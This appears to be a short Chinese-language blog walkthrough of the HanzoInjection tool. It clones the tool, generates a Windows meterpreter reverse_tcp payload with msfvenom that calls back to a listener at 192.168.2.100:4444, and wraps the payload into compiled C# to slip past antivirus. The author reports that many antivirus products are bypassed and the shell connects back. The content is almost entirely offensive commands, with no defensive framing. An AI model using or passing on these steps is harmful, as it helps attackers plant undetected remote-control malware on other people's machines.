下载hanzoInjection
1 | git clone https://github.com/P0cL4bs/hanzoInjection.git |
使用方式:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26sage: HanzoInjection.exe [Options] [-h] [-e] [-o] [-p] [-b]
the HanzoIjection is a tool focused on injecting arbitrary codes in memory to bypass common antivirus solutions.
Developer: Mharcos Nesster (mh4x0f)
Email:mh4root@gmail.com
Site: www.chmodsecurity.com.br
Greetx: P0cL4bs Team { N4sss , MMXM , Chrislley, MovCode, joridos }
-------------------------------------------------------------------
Arguments Options:
OPTION TYPE DESCRIPTION
-e,--execute [.raw] Name of file.bin, payload metasploit type raw
-p,--payload [.raw] Payload meterpreter type [RAW] requered parameter -o [output]
-o,--output [file.cs] Output generate project file.cs injection memory payload c#
-b,--binder [NULL] Binder File EXE with encrypt file PE not requered paramenter
-h,--help [Help] show this help and exit
Example Usage:
HanzoInjection.exe -e payload_meterpreter.bin
HanzoInjection.exe -p meterpreter.bin -o injection_memory.cs
HanzoInjection.exe -b
生成paylaod

1 | ☁ ~ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.2.100 lport=4444 -f raw -o ~/Desktop/test.bin |
检测:
使用hanzoInjection生成cs:1
☁ hanzoInjection [master] wine HanzoInjection.exe -p ~/Desktop/test.bin -o ~/Desktop/test.cs
之后使用vs编译cs:
如果出现错误,修改编译器允许不安全代码。
生成的文件检测结果:

虽然还有报毒,但是已经可以过很多杀软了。测试可以上线: